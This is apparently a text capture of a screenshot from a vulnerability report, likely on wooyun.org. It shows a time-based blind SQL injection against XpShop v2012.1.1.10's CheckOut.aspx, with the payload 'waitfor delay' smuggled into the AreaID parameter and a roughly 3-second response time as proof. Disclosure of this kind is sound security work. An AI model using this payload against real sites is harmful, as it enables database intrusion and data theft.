 localhost/CheckOut.aspx?sid=0&type=1&Action=GetZtds&AreaID=1) As nvarchar(30)));waitfor delay '0:0:3'--
clothes.xpshop.com
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/CheckOut.aspx?sid=0&type=1&Action=GetZtds&AreaID=1) As nvarchar(30)));waitfor delay '0:0:3'--
Split URL
Execute
Enable Post data Enable Referrer
{"Ztd":[]}
Powered by XpShop v2012.1.1.10
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 640 毫秒 1.28 秒 1.92 秒 2.56 秒
200 GET CheckOut.aspx?sid=0&type=1&Action=GetZtds&… localhost html 0.39 KB 0.39 KB → 3063
www.wooyun.org